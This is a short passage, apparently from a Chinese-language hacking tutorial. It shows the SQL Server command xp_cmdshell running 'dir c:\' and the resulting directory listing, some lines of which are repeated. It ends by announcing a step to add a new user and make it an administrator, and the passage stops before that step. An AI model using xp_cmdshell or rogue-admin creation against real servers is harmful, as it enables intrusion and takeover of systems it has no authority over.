 命令:xp_cmdshell "dir c:\"
执行成功,结果:
驱动器 C 中的卷没有标签。
卷的序列号是 C02C-D5A3
卷的序列号是 C02C-D5A3
c:\ 的目录
c:\ 的目录
2005-07-27 09:38 30,836 2003.reg
2005-07-28 21:10 19,194 arcldrer.exe
2005-07-16 07:21 33 bootlog.txt
2005-10-05 00:30 <DIR> codez
2005-07-22 10:13 <DIR> Documents and Settings
dir c:\ 执行
图1.33
可以给系统上增加一个用户，并且将其提升为管理员：